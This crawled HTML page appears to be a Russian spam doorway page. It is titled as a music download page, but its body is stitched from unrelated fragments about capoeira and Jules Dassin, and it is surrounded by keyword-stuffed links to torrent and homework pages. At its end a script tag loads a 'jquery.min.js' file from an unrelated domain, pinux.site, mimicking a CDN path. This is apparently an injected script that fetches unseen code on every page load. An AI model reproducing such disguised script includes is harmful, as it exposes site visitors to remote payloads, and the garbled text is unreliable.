

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eoshohtiej.mattdickenson.com/vxu-skachat-muzyku-brazilskih-ispolniteley.html
body_size: 2287
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать музыку бразильских исполнителей - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать музыку бразильских исполнителей</h2>
                            </header>
                            <p>История капоэйра. Достоверные сведения о капоэйра начинаются с xviii века, но, фактически, она зародилась несколько ранее. Отец Джо, Жюль Дассен, серьёзно увлекался кино. После короткой карьеры актёра он стал ассистентом Альфреда Хичкока, а потом и режиссёром. 
Капоэ́йра (порт. Capoeira, /ka.puˈej.ɾɐ/, более точная транслитерация с португальского — капуэ́йра. Стиль этой статьи неэнциклопедичен или нарушает нормы русского языка. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-trudovoy-dogovor-s-notariusom.html">Трудовой договор с нотариусом</a></li>
                                <li><a href="vxu-evgeniya-vlasova-budu-silnee-minus.html">Евгения власова буду сильнее минус</a></li>
                                <li><a href="vxu-inventarizaciya-19-scheta-nds-blank.html">Инвентаризация 19 счета ндс бланк</a></li>
                                <li><a href="vxu-150-megabit.html">150 мегабит</a></li>
                                <li><a href="vxu-gdz-po-russkomu-yazyku-7-klass-2007.html">Гдз по русскому языку 7 класс 2007</a></li>
                                <li><a href="vxu-konverter-muzyki-v-mp3-skachat-besplatno.html">Конвертер музыки в mp3 скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Капоэйра — Википедия.</li>
<li>Дассен, Джо — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-smotret-barbi-i-dom-mody.html">Смотреть барби и дом моды</a></li>
                                            <li><a href="vxu-skachat-1914-shells-of-fury-cherez-torrent.html">Скачать 1914 shells of fury через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-tekst-pesni-zippo-ostatok-slov-minus.html">Текст песни zippo остаток слов минус</a></li>
                                            <li><a href="vxu-harlamov-i-batrutdinov-schenok.html">Харламов и батрутдинов щенок</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-perevodchik-s-latyshskogo-na-russkiy-google.html">Переводчик с латышского на русский google</a></li>
                                            <li><a href="vxu-igra-zapadnyy-front-skachat-torrent.html">Игра западный фронт скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-multfilm-halif-aist-skachat-torrent.html">Мультфильм халиф аист скачать торрент</a></li>
                                            <li><a href="vxu-vesna-v-prostokvashino.html">Весна в простоквашино</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
